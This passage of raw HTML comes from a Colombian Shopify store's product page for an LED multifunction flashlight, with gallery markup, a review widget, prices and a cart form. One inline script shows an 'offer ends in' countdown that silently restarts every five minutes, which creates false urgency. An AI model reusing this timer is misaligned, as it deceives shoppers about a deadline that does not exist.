  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1946" alt="" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=246 246w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=493 493w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=600 600w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=713 713w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=823 823w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=990 990w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1100 1100w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1206 1206w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1346 1346w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1426 1426w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1646 1646w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36275098157315">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19485415538947__main-36275098091779"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19485415538947__main-36275098091779"
            data-alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1946" alt="" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=246 246w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=493 493w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=600 600w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=713 713w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=823 823w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=990 990w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1100 1100w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1206 1206w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1346 1346w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1426 1426w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1646 1646w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19485415538947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1946" alt="" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=246 246w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=493 493w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=600 600w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=713 713w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=823 823w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=990 990w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1100 1100w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1206 1206w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1346 1346w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1426 1426w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1646 1646w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36275098091779">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--19485415538947__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--19485415538947__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--19485415538947__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19485415538947__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19485415538947__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19485415538947__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19485415538947__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19485415538947__main-36275098124547"
              data-media-position="1"
              data-alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19485415538947__main"
                aria-describedby="Thumbnail-template--19485415538947__main-1
"
              >
                <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=416" alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=54 54w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=74 74w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=104 104w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=162 162w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=208 208w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=324 324w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19485415538947__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19485415538947__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19485415538947__main-36275098157315"
              data-media-position="2"
              data-alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19485415538947__main"
                aria-describedby="Thumbnail-template--19485415538947__main-2
"
              >
                <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=416" alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=54 54w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=74 74w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=104 104w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=162 162w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=208 208w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=324 324w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19485415538947__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19485415538947__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19485415538947__main-36275098091779"
              data-media-position="3"
              data-alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19485415538947__main"
                aria-describedby="Thumbnail-template--19485415538947__main-3
"
              >
                <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=416" alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=54 54w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=74 74w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=104 104w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=162 162w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=208 208w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=324 324w, //bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19485415538947__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19485415538947__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--19485415538947__main"
        data-section="template--19485415538947__main"
        data-url="/products/linterna-led-multifuncional-4-en-1"
        class="product__info-container main-product__info-container"
      ><div id="shopify-block-AZXZOaDl4VW93NzVkV__trustoo_io_reviews_star_rating_widget_brNh7d" class="shopify-block shopify-app-block"><div id="seal-star-rating-widget" data-app="trustoo" style="justify-content:left;margin: 10px 0 0px;" data-text-color="#585858" data-star-size="20" data-font-size="16"></div>


<script>
(function(){
const ratingNodes = document.querySelectorAll("#seal-star-rating-widget")
const ratingData = {"rating":"4.83","total_reviews":6,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":1,"total_star5":5,"total_qa_count":0}
if(ratingData.total_reviews>0){
  ratingNodes.forEach(item=>{
    item.style.minHeight = "20px"
  })
}
})()
</script>


<style>
#seal-star-rating-widget {
	display: flex;
}
#seal-star-rating-widget > .product-icon-list {
	margin: 0 !important;
}
.vstar-star > * {
    display: inline-block;
    vertical-align: middle;
}
.vstar-star .star-item.half-star {
    position: relative;
}
.vstar-star .item-nostar {
    font-size: 0;
}
.vstar-star .item-star {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.product-icon-list{
  font-size: 0;
}
.product-icon-list .nostar .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .item-nostar > .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .trustoo-rating-icon path {
	fill: var(--star-color);
}
.product-icon-list.vstar-star .star-item{
  margin-right: 2px;
}
.product-icon-list.vstar-star .star-item, .product-icon-list.vstar-star .trustoo-rating-icon {
    width: 20px;
    height: 20px;
    max-width: none;
    stroke: none;
}
.product-icon-list .product-reviews-num, .product-icon-list .tt-rating-text {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
    margin: 2px 6px 0;
    color:#585858;
    font-size:16px;
}
</style>
 <script id="seal_product_id" type="application/json">
    8688004563203
</script>
<script id="seal_shop_id" type="application/json">
    69121147139
</script>
<script id="tt-rating-page-type" type="application/json">product</script>
<script src="https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/star-rating-widget.min.js" defer></script>
</div>
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia
                </h1>
                <a href="/products/linterna-led-multifuncional-4-en-1" class="product__title">
                  <h2 class="h1">
                    LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19485415538947__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $69.900
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $69.900
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $139.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>HOY 49% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19485415538947__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45745233461507">
                  
<input type="hidden" name="product-id" value="8688004563203" /><input type="hidden" name="section-id" value="template--19485415538947__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--19485415538947__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19485415538947__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19485415538947__main"
        class="select__select"
        form="product-form-template--19485415538947__main"
      ><option
            
              selected="selected"
            
            
            value="45745233461507"
          >Default Title - $69.900</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div><div class="stock-alert">
    🚨 Oferta termina en: <span id="countdown">4:39</span> mins 
</div>

<script>
    function startCountdown(duration, display) {
        var timer = duration, minutes, seconds;
        setInterval(function () {
            minutes = parseInt(timer / 60, 10);
            seconds = parseInt(timer % 60, 10);
            display.textContent = minutes + ":" + (seconds < 10 ? "0" : "") + seconds;
            if (--timer < 0) {
                timer = duration;
            }
        }, 1000);
    }
    window.onload = function () {
        var fiveMinutes = 5 * 60,
            display = document.getElementById("countdown");
        startCountdown(fiveMinutes, display);
    };
</script></div>

<style>
  #ProductSubmitButton-template--19485415538947__main,
  #SectionAtcBtn-template--19485415538947__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19485415538947__main"
      class="product-form main-product-form"
      data-section="template--19485415538947__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19485415538947__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19485415538947__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45745233461507"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19485415538947__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8688004563203" /><input type="hidden" name="section-id" value="template--19485415538947__main" /></form></product-form><link href="//bemarket.com.co/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411745622669" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45745233461507"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bemarket.com.co/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861745622669" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.8rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 23.592493297587136%"><img src="//bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=1500" alt="" srcset="//bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=165 165w, //bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=360 360w, //bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=535 535w, //bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=750 750w, //bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=1070 1070w, //bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=1250 1250w, //bemarket.com.co/cdn/shop/files/Captura_de_pantalla_2025-04-25_a_la_s_9.37.08_p._m..jpg?v=1745635119&amp;width=1500 1500w" width="1500" height="354" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--19485415538947__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19485415538947__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19485415538947__main"
                        src="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&width=500"
                        alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
